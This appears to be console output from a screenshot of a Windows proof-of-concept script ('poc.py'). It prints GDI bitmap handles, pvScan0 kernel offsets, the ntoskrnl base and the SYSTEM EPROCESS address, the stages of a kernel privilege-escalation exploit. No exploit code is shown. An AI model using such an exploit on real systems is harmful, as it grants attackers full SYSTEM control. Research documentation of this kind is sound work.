 C:\Windows\system32\cmd.exe - python C:\Users\wooy0ung\Desktop\poc.py
C:\Users\wooy0ung>python C:\Users\wooy0ung\Desktop\poc.py
[+] hManager Handle : 0xffffffffc005098cL
[+] hWorker Handle : 0xffffffffed0509a4L
[+] GdiSharedHandleTable : 0xbe0000L
[+] hManager_pvscan0_off : 0xfffff901423f4050L
[+] hWorker_pvscan0_off : 0xfffff90142472050L
[+] Module Name : ntoskrnl.exe
[+] Module Base(Userland) : 0x7ff6e2390000L
[+] PsInitialSystemProcess Userland Base Address : 0x7ff6e270f220L
[+] PsInitialSystemProcess Kernel Base Address : 0xfffff800b7d9b220L
[+] SYSTEM EPROCESS : 0xffffe0008425d040L